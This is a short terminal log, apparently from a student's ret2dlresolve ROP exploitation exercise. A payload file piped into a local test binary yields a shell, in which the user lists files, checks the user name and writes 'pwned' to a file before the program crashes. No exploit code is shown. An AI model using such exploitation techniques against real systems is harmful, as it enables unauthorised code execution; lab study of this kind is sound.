 qwe@qwe:~/tfg/rop/ret2dlresolve$ cat wer - | ./a.out
ls
a.out  binsh  core  exploit2.py  exploit.py  fake_data_structs  input  main.c  my_exploit.py  qwe  rop_chain
whoami
qwe
echo "pwned" > hello
ls
a.out  binsh  core  exploit2.py  exploit.py  fake_data_structs  hello  input  main.c  my_exploit.py  qwe  rop
cat hello
pwned
ll
/bin/sh: 6: ll: not found
exit
ls
Segmentation fault (core dumped)
qwe@qwe:~/tfg/rop/ret2dlresolve$